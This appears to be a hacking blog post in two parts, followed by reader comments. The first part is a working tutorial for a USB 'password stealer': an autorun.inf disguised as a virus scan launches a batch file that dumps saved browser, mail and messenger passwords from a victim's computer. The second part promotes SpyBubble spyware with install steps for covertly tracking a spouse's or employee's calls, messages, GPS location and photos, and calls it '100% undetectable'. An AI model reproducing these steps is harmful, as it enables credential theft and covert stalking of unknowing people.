Usb password stealer-- Steal password on Remote Computer
 |
| Add caption |
As we know that windows stores most of its passwords on daily basis , Such as Msn messenger passwords,Yahoo passwords,Myspace passwords etc.Most of people have lack of time and they had just asked their Browser/windows to save their passwords,As we know that there are many tools to recover Saved passwords,so in this article i will explain you on How to made a USB passwords stealer and steal saved passwords.
Things you will need?
MessenPass - MessenPass is a password recovery tool that reveals the passwords of the following instant messenger applications:
Mail PassView - Mail PassView is a small password-recovery tool that reveals the passwords and other account details for Outlook express,windows mail,POP3 etc
IE Passview - IE passview is a small program that helps us view stored passwords in Internet explorer.
Protected storage pass viewer(PSPV) - Protected Storage PassView is a small utility that reveals the passwords stored on your computer by Internet Explorer, Outlook Express and MSN Explorer.
Password Fox - Password fox is a small program used to view Stored passwords in Mozilla Firefox.
Now here is a step by step tutorial to create a USB password stealer to steal saved passwords:
Note:Kindly disable your antivirus before performing these steps
1.First of all download all 5 tools and copy the executables (.exe( files in your USB i.e. Copy the files mspass.exe, mailpv.exe, iepv.exe, pspv.exe and passwordfox.exe into your USB Drive.
2. Create a new Notepad and write the following text into it
[autorun]
open=launch.bat
ACTION= Perform a Virus Scansave the Notepad and rename it from
New Text Document.txt to autorun.inf
Now copy the autorun.inf file onto your USB pendrive.
3. Create another Notepad and write the following text onto it.
start mspass.exe /stext mspass.txt
start mailpv.exe /stext mailpv.txt
start iepv.exe /stext iepv.txt
start pspv.exe /stext pspv.txt
start passwordfox.exe /stext passwordfox.txt
save the Notepad and rename it from
New Text Document.txt to launch.bat
Copy the launch.bat file also to your USB drive.
Now your USB Password stealer is ready all you have to do is insert it in your victims computer and a popup will appear, in the popup window select the option (Launch virus scan) as soon as you will click it the following window will appear.
After this you can see saved password in .TXT files
=================================================================
How To Spy A Mobile Phone? - CellPhone Spying
Software
Software

Have you ever wanted to spy on your spouse, kids, friends or employees? Or just play ''Secret Service'' 'cause you know, restraining order can only get you so close?! You certainly are in for a treat. Now, you can play make-belief all you want with a software that works just as well.
SpyBubble is a software that allows you to log in from any computer and access any smartphone that it is installed on. Through SpyBubble, you can monitor and supervise any smartphone simply by entering your login username and password.
SpyBubble has the following features that can be very useful in certain situations:
Call Tracking
1. Access call logs and see how many calls were received and answered on the smartphone, how many calls were made on specific numbers, at what time and the duration they lasted.SMS Tracking
2. Sent and received messages are saved into your SpyBubble account as they are generated, so you can read them even if they are deleted from the smartphone.GPS Location Tracking
3. Using SpyBubble you can pinpoint the exact position of the phone (and the person using it) via Google Maps.Phone Book Access
4. Every phone number saved in the smartphone memory can be viewed through SpyBubble.Email Tracking
5. Incoming and outgoing emails are saved and can be seen via Email Tracking.URL Tracking
6. SpyBubble let's you view the user's browsing history.Photo Tracking
7. All photos sent and received on the phone are logged into SpyBubble website where you can view them.For a detailed list of the smartphones SpyBubble supports, please click here.
How To Download And Install SpyBubble On A Smartphone:
Step 1. Open the Web Browser on your target phone and type in the following address and press Enter.
http://www.spybubble.com/symbian/sbubble.sis

Step 2. The download process will then start.

Step 3. When prompted to install SpyBubble, click on Yes and then on Continue as shown in the following screenshots.



Step 4. After SpyBubble has been installed, you will see the following screen. Switch the phone off and then on.

Step 5. Register your license key as shown below.
To get you license key, go to: SpyBubble Setting Page (you may have to log into the systemfirst) You can also go to the member control panel and click on the Configuration menu to get it.





Step 6: Log in to SpyBubble Login Panel to verify if your account is working flawlessly.
Irresistable Features include:
- Has GPS tracking.
- Can spy on text messages.
- Can get contact book info from phone.
- Can check out call log.
- Popular Smart Phones supported.
- Can be used to back up your own phone’s information.
- 100% undetectable.
Cheers!







2 comments:
Oh Thanks Allot men, Then i will try to do it. Good Work!
it is possible to send all the notepad hack with email
Post a Comment